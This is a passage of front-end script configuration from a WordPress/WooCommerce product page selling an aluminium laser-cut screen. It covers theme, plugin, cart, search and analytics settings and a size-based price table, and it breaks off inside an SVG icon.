var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"8ec8232582","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"39cf262548","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"1726b49c48","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1726b49c48" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=77a7e02ce8","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=6ce50f8805","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=fe40153805","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=e5c7ff1550"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"2ddfb79f6c","woocommerce_login_nonce":"be20136784","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-69763745a0e8c1-40856263.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7fdece6e40"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":63595,"title":"N%C2%B0252%20Aluminium%20Metal%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b0252 Aluminium Metal Screen","product_id":"63595","variant_id":"63595","url":"https://www.luxuryscreens.co.uk/product/n252-aluminium-screen/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-252-3.jpg","price":"95","categories":["Aluminium Screens","Metal Screens - Laser Cut"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"402baa810d"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script id="dimension-price-js-js-extra">
var PriceData = {"table":{"5mm":[{"a":[0,30],"b":[0,120],"price":60},{"a":[31,60],"b":[0,120],"price":85},{"a":[61,90],"b":[0,120],"price":125},{"a":[91,120],"b":[0,120],"price":150},{"a":[0,30],"b":[121,180],"price":65},{"a":[31,60],"b":[121,180],"price":95},{"a":[61,90],"b":[121,180],"price":120},{"a":[91,120],"b":[121,180],"price":165},{"a":[0,30],"b":[181,240],"price":100},{"a":[31,60],"b":[181,240],"price":160},{"a":[61,90],"b":[181,240],"price":185},{"a":[91,120],"b":[181,240],"price":230}],"16mm":[{"a":[0,30],"b":[0,120],"price":75},{"a":[31,60],"b":[0,120],"price":100},{"a":[61,90],"b":[0,120],"price":155},{"a":[91,120],"b":[0,120],"price":180},{"a":[0,30],"b":[121,180],"price":80},{"a":[31,60],"b":[121,180],"price":170},{"a":[61,90],"b":[121,180],"price":205},{"a":[91,120],"b":[121,180],"price":265},{"a":[0,30],"b":[181,240],"price":130},{"a":[31,60],"b":[181,240],"price":230},{"a":[61,90],"b":[181,240],"price":285},{"a":[91,120],"b":[181,240],"price":345}]},"price":"\u003Cspan class=\"woocommerce-Price-amount amount\"\u003E\u003Cbdi\u003E\u003Cspan class=\"woocommerce-Price-currencySymbol\"\u003E\u00a3\u003C/span\u003E0.00\u003C/bdi\u003E\u003C/span\u003E"};
//# sourceURL=dimension-price-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/xoo-custom-plugin/custom.js?ver=1.2.0" id="dimension-price-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 